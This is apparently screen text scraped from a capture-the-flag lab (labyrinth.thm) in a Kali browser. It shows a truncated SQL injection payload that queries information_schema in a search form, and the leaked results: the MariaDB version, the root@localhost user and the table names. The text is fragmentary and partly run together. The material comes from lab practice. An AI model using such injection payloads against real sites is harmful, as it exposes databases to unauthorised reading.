 labyrinth.thm/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Choose table: People
namePeople/nameCreature:
ROM information_schema.tables WHERE table_schema=database() -- -
Search
ID Name Password
1 2 3
1 10.4.19-MariaDB 3
1 root@localhost 3
1 creatures 3
1 people 3